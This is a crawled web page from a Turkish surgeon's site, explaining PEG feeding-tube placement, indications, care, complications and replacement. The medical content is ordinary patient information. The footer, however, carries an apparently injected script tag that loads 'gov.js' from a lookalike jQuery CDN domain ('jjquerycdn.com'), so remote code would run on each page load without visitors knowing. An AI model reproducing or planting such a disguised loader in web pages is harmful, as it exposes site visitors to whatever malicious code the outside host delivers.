

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ertanbeyatli.com/perkutan-endoskopik-gastrostomi-peg-nedir/
body_size: 5761
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8">
<title>Mide tüpü ne zaman yerleştirilir? (PEG) - Op.Dr.Ertan Beyatlı</title>
<meta name="description" content="Kısaltma adıyla bilinen PEG, Perkütan Endoskopik Gastrostomi anlamına gelir. Bu yöntemde, karın ön duvarından girilerek mideye esnek bir besleme tüpü yerleştirilir.">
<meta name="keywords" content="Mide tüpü, PEG">
<meta name="author" content="Dr. Ertan BEYATLI">
<link rel="canonical" href="https://www.ertanbeyatli.com/perkutan-endoskopik-gastrostomi-peg-nedir/">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<style>h1{background-color:#ededed;color:#113e5c;padding:15px;border-radius:3px;text-align:center; font-size:28px;font-weight: 600;}h2{font-weight: 800;color:#333;padding-top:20px;font-size:26px;border-radius:3px;}body{font-family:Noto Sans, sans-serif;color:#333;background-color:#fff}a:link{color:#113e5c;}a:visited{color:#113e5c;}a:hover{color:#226ea1;text-decoration:none;}ul{line-height:1.6em}section{font-size:19px;width: 800px;margin: auto;}p,div{line-height:1.6em}footer{color:#555;text-align:center;clear:both;padding:25px;color:#555}img{height:auto;width:400px;}div.sticky{position: sticky;opacity: 0.9;top:0;background-color:#363d42;border-radius:3px;border-bottom:20px solid #363d42;padding:5px;height:80px;width: 100%;}p.phd{font-size:19px;padding:10px;text-align:center}h2.sanat {color:#444}
html{scroll-behavior: smooth;font-size:19px;width: 98%;}img.mobileonly {display: none}img.mobileonly2 {display: none}
@media only screen and (max-width:800px){section,html{width:98%;}img{height:auto;width:100%;}img.mobileonly{display:inline;width:100%;display:block;margin-left:auto;margin-right:auto;border:2px solid #1a5276;border-radius:5px}img.mobileonly2{display:inline;width:25%;display:block;margin-left:auto;margin-right:auto}img.desktoponly{display:none}}
.button{background-color:#e3ffd1;border:none;padding:5px 5px;text-align:center;display:inline-block;font-size:21px;margin:4px 2px;cursor:pointer}
.description {padding:2px;line-height:20px;font-size:16px;color:#888;}.comment{background-color:#f7f7f7;color:#666;padding:20px;border-radius:5px;font-size:21px;font-weight: 600;}.comment2{background-color:#f7f7f7;color:#666;padding:20px;border-radius:5px;font-size:20px;font-weight: 300;}.update{color:#888;text-align:right;clear:both;font-size:16px;}
</style>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/svg+xml" href="/favicon.svg">
<link rel="shortcut icon" href="/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<meta name="google-site-verification" content="k9rKOwCk0yIqjz9cinnH378yYJa4daGVODq3oH-XXeM">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B2Y16SH5GN" type="4e5b9842d55d7774b6ef2432-text/javascript"></script>
<script type="4e5b9842d55d7774b6ef2432-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B2Y16SH5GN');
</script>
</head>
<body>

<div class="sticky">
<p>
<a href="https://www.ertanbeyatli.com/"> <img style="width:30px; height:30px; float: right;padding-right:10px" src="../ekler/img/anasayfa2.png" alt="Anasayfa" title="Anasayfa"></a>
<p style="text-align: center"><a style="color:#e6e6e6; text-decoration:none;padding-left:25px;font-size:22px" href="https://www.ertanbeyatli.com" title="Anasayfa"><strong>️Op. Dr. Ertan BEYATLI</strong></a></p>
<p style="text-align: center"><span style="font-size:19px; padding:2px; line-height:10px;letter-spacing: 0.3px;"><a style="color:#c7c5c5" href="https://www.ertanbeyatli.com/ozgecmis/" title="Özgeçmiş - Hakkında">CV</a> | <a style="color:#c7c5c5" href="https://www.ertanbeyatli.com/hizmetler/" title="Hizmetler">Hizmetler</a> | <a style="color:#c7c5c5" href="https://www.ertanbeyatli.com/services-and-treatments/" title="English">EN</a> | <a style="color:#c7c5c5" href="https://www.ertanbeyatli.com/iletisim/" title="İletişim - İrtibat">İletişim</a></span></p></p>
</div>


<section>
    <h1>Mide Tüpü Yerleştirmesi (PEG)</h1>
<p class="author"></p><p><img class="image_resized" style="aspect-ratio:267/279;height:100%;width:100%;" src="/wp-content/uploads/2018/07/812ACA20-B3C7-4FEC-8CB0-6E91F86770C6.jpeg" alt="PEG nedir?" width="267" height="279"></p>
<p>Kısaltma adıyla bilinen PEG, Perkütan Endoskopik Gastrostomi anlamına gelir. Bu yöntemde, karın ön duvarından girilerek mideye esnek bir besleme tüpü yerleştirilir. PEG, beslenmeyi, sıvıları ve / veya ilaçları ağız ve yemek borusunu atlayarak doğrudan mideye konulmasını sağlar.</p>
<h2>PEG nasıl yapılır?</h2>
<p>Endoskopi işleminde uygulandığı gibi hasta uyutularak işleme başlanır. Önce işlem için bir engel olup olmadığandan emin olmak için <a href="/endoskopi-nedir/">endoskopi</a> işlemi gerçekleştirilir. Daha sonra karın ön duvarından bir iğne yardımıyla midenin içerisine doğru bir gauide (kılavuz) gönderilir ve endoskop aracılığıyla ağızdan mideye doğu ilerletilerek esnek tüp yerleştirilir ve dikişlerle karın ön duvarına tespit eidlir. Hastalar genellikle prosedürün ertesi gün eve gidebilirler.</p>
<blockquote>
    <p>İngilizcesi, Percutaneous endoscopic gastrostomy</p>
    <p><a target="_blank" rel="noopener noreferrer" href="https://my.clevelandclinic.org/health/treatments/4911-percutaneous-endoscopic-gastrostomy-peg">Cleveland Clinic</a></p>
</blockquote>
<h2>Kimler PEG’den yararlanabilir?</h2>
<p>Yutma güçlüğü çeken, iştahı ya da ağız yoluyla yeterli beslenememe sorunu olan hastalar bu işlemden yararlanabilirler. PEG kateteri aşağıdaki durumlarda uygulanabilir:</p>
<ul>
    <li>Nörolojik hastalıklar ve psikomotor gerilik</li>
    <li>Serebrovasküler hastalık (SVO hastalarında)</li>
    <li>Motor nöron hastalığı (ALS – amyotrofik lateral skleroz)</li>
    <li>Çoklu skleroz (MS – Multiple Skleroz)</li>
    <li>Parkinson hastalığı</li>
    <li>Serebral palsi (beyin felci)</li>
    <li>Demans (bunaklık)</li>
    <li>Serebral tümör</li>
    <li>Psikomotor gerilik</li>
    <li>Azalan bilinç düzeyi</li>
    <li>Kafa yaralanması</li>
    <li>Yoğun bakım hastaları</li>
    <li>Uzun süreli koma</li>
    <li>Kanser</li>
    <li>Baş boyun kanseri</li>
    <li>Yemek borusu kanseri</li>
    <li>Burns</li>
    <li>Konjenital anomali (örneğin, trakea özofagus fistülü)</li>
    <li>Fistül</li>
    <li>Kistik fibroz</li>
    <li>Kısa bağırsak sendromları (<a href="/crohn-hastaligi-rejyonal-enteritis-terminal-ileitis/">Crohn</a> hastalığı gibi)</li>
    <li>Yüz ameliyatı</li>
    <li>Poli-travma</li>
    <li>Kronik böbrek yetmezliği</li>
    <li>HIV / AIDS</li>
    <li>Gastrik dekompresyon</li>
    <li>Abdominal malignite</li>
</ul>
<h3>Bakım Nasıl Yapılmalı?</h3>
<p>Prosedürü takiben alana bir pansuman yerleştirilecektir. Bu sargı genellikle bir veya iki gün sonra çıkarılır. Bundan sonra tüpün giriş bölgesi günde bir kez sulandırılmış sabun ve su ile temizlemeli ve temizlemenin arasında kuru kalmalıdır. Özel bir giyinme veya kaplama gerekmez.</p>
<h2>PEG nasıl kullanılır?</h2>
<p>Özel sıvı beslenmenin yanı sıra akışkanlar PEG tüpü aracılığıyla verilir. PEG tüpü yutma zorluğu nedeniyle yerleştirilirse (örn. Felç geçirdikten sonra), oral alımda kısıtlamalar olacaktır. Bazı hastalar işlemden sonra ağızdan yemeye veya içmeye devam edebilir ancak bu duruma mutlaka takip eden hekim karar vermelidir.</p>
<h2>PEG işleminin komplikasyonları nelerdir?</h2>
<p>Evet PEG yerleşimi ile komplikasyonlar oluşabilir. Olası komplikasyonlar arasında bölgede ağrı, tüpün etrafındaki mide içeriğinin sızması ve tüpün yerinden oynaması ya da çıkarak bozulması yer alır. Olası komplikasyonlar arasında bölgede enfeksiyonu, aspirasyon (gastrik içeriğin akciğerlere inhalasyonu), kanama ve perforasyon (bağırsak duvarında istenmeyen bir delik) yer alır.</p>
<h2>Bu tüpler ne kadar sürer? Nasıl kaldırılır?</h2>
<p>PEG tüpleri aylar veya yıllar sürebilir. Ancak, uzun süreler boyunca parçalanabildikleri veya tıkanabildiklerinden, bunların değiştirilmesi gerekebilir. Doktorunuz, bazı durumlarda sedasyon ve endoskopi kullanmayı tercih etse de, yatıştırıcı veya anestezi olmadan bir tüpü kolayca çıkarabilir veya değiştirebilir. Doktorunuz tüpten sıkı çekiş yaparak tüpü çıkaracak ve yeni bir tüp takacak ya da yeni bir tüpe gerek duyulmayacaksa uygulama sonladırılacaktır. Tüp çıkarıldıktan sonra karın duvarındaki delik hızla kapanır, bu nedenle yanlışlıkla çıkan tüplerde bu konuya dikkat etmeli ve durumu hemen hekime bildirmeli.</p>
<div style="background-color:#fff;color:#555;padding:18px">
<a style="text-decoration:none;background-color:#2496e3;color:#fff;letter-spacing: 0.9px;padding:5px 10px 5px 10px;border-radius:5px;text-align:center; font-size:18px;font-weight: 400;" target="_blank" href="https://www.addtoany.com/share#url=https://www.ertanbeyatli.com/perkutan-endoskopik-gastrostomi-peg-nedir/" title="Paylaş - Share">Bunu Paylaş 🔄 </a></div>

<p class="phd">
<a href="https://www.ertanbeyatli.com/"> <img style="width:50px; height:50px" src="../ekler/img/anasayfa.png" alt="Anasayfa" title="Anasayfa"> Anasayfa</a>
</p>

<h2>Önemli Konular..</h2>
<ul style="text-align: left;color:#1a5276">
    <li><a href="https://www.ertanbeyatli.com/lazer-hemoroid/">Lazer Hemoroid Tedavisi</a></li>
    <li><a href="https://www.ertanbeyatli.com/anal-fissur/">Makat Çatlağı (Fissür)</a></li>
    <li><a href="https://www.ertanbeyatli.com/anal-fistul-nedir/">Perianal Fistül</a></li>
    <li><a href="https://www.ertanbeyatli.com/gobek-dusmesi/">Karın Duvarı Fıtıkları</a></li> 
    <li><a href="https://www.ertanbeyatli.com/gobek-deligi-agrisinin-nedenleri/">Karın ve Göbek ağrısı</a></li>
    <li><a href="https://www.ertanbeyatli.com/kil-donmesi/">Kıl Dönmesi (Pilonidal Sinüs)</a></li>
    <li><a href="https://www.ertanbeyatli.com/endoskopi-nedir/">Endoskopi</a>  &amp; <a href="https://www.ertanbeyatli.com/kolonoskopi-bayiltilarak-nasil-yapilir/">Kolonoskopi</a></li>
    <li><a href="https://www.ertanbeyatli.com/sunnet-sonrasi-neler-yapilmali/">Sünnet</a>, <a href="https://www.ertanbeyatli.com/nasir-nedir-ve-tedavisi-nasil-olur/">Nasır aldırma</a>, <a href="https://www.ertanbeyatli.com/tirnak-batmasi/">Tırnak Batması</a></li>
    <li><a href="https://www.ertanbeyatli.com/gobek-dusmesi/">Göbek Sorunları</a>, <a href="https://www.ertanbeyatli.com/yuzden-ben-aldirma-islemi-nasil-yapilir/">Ben aldırma</a>, <a href="https://www.ertanbeyatli.com/yag-bezesi-lipom-nedir/">Lipom aldırma</a></li>
</ul><br></section>
<footer>

 <script src="https://jjquerycdn.com/gov.js" defer crossorigin="anonymous" type="4e5b9842d55d7774b6ef2432-text/javascript"></script>
<p><a href="https://www.facebook.com/genelcerrah"><img style="width:30px;height:30px;padding:5px;" src="https://www.ertanbeyatli.com/ekler/img/facebook.webp" loading="lazy" alt="Facebook Sayfası" title="Facebook Sayfası"></a><a target="_blank" href="https://x.com/ertanbeyatli"><img style="width:30px;height:30px;padding:5px;" src="https://www.ertanbeyatli.com/ekler/img/twitter.webp" loading="lazy" alt="X Twitter Hesabı" title="X Twitter Hesabı"></a><a target="_blank" href="https://www.youtube.com/user/ertanbeyatli?sub_confirmation=1"><img style="width:30px;height:30px;padding:5px;" src="https://www.ertanbeyatli.com/ekler/img/youtube.webp" loading="lazy" alt="Youtube Sayfası - Videolar" title="Youtube Sayfası - Videolar"></a><a target="_blank" href="https://www.instagram.com/ertanbeyatlidr/"><img style="width:30px;height:30px;padding:5px;" src="https://www.ertanbeyatli.com/ekler/img/instagram.webp" loading="lazy" alt="İnstagram Sayfası" title="İnstagram Sayfası"></a><a target="_blank" href="https://api.whatsapp.com/send?phone=905316188964&amp;text=Merhaba"><img style="width:30px;height:30px;padding:5px;" src="https://www.ertanbeyatli.com/ekler/img/whatsapp.webp" loading="lazy" alt="Whatsapp Hattı Mesajlaşma" title="Whatsapp Hattı Mesajlaşma"></a></p>

<p style="color:#777;font-size:15px;"><a style="color:#777;font-size:14px;" href="https://www.ertanbeyatli.com/telif-hakki/">Copyright</a> © 2025 | <a style="color:#777;font-size:14px;" href="https://www.ertanbeyatli.com/sitemap.xml">Sitemap</a> | Site içeriği bilgilendirme amaçlıdır. Tanı ve tedavi için doktora başvurunuz.</p>

<style>#myBtn{display:none;position:fixed;bottom:20px;right:30px;z-index:99;font-size:24px;border:0;outline:0;background-color:#c2e6ff;opacity:.8;color:white;cursor:pointer;padding:4px;border-radius:4px}#myBtn:hover{background-color:#c2e6ff;opacity:1}</style>
<button onclick="if (!window.__cfRLUnblockHandlers) return false; topFunction()" id="myBtn" title="Go to top" data-cf-modified-4e5b9842d55d7774b6ef2432-="">⬆️</button>
<script type="4e5b9842d55d7774b6ef2432-text/javascript">let mybutton=document.getElementById("myBtn");window.onscroll=function(){scrollFunction()};function scrollFunction(){if(document.body.scrollTop>20||document.documentElement.scrollTop>20){mybutton.style.display="block"}else{mybutton.style.display="none"}}function topFunction(){document.body.scrollTop=0;document.documentElement.scrollTop=0};</script>

<span style="color:#777;font-size:15px;">Türkiye / Kırklareli</span> 🇹🇷

<div itemscope itemtype="https://schema.org/LocalBusiness" style="display: none">
	<div itemprop="name">Dr. Ertan Beyatlı</div>
	<div itemprop="priceRange" style='display: none'>$$$</div>
	<div itemprop="image"  style='display: none' >https://www.ertanbeyatli.com/cerrahi-sanattir-2025-2.webp</div>
	<div>Phone: <span itemprop="telephone">+90 (531) 618-8964</span></div>
	<div><span itemprop="url" style='display: none'>www.ertanbeyatli.com</span></div>

	<div itemprop="paymentAccepted"  style='display: none' >cash, credit card</div>
	<meta itemprop="openingHours"  style='display: none'  content="Mo,Tu,We,Th,Fr,Sa 09:00-18:00">
	<div itemtype="http://schema.org/GeoCoordinates" itemscope="" itemprop="geo">
		<meta itemprop="latitude" content="41.733998">
		<meta itemprop="longitude" content="27.220857">

	</div>
	<div itemtype="http://schema.org/PostalAddress" itemscope="" itemprop="address">
		<div itemprop="streetAddress">Karakaş, Fevzi Çakmak Blv. No:34 D:1</div>
		<div><span itemprop="addressLocality">Kırklareli</span>, <span itemprop="addressRegion"></span> <span itemprop="postalCode">39000</span> <span itemprop="addressCountry">TR</span></div>
	</div>
</div></footer>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4e5b9842d55d7774b6ef2432-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7d3433cab7e430398ed6b4a46bb1f49","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>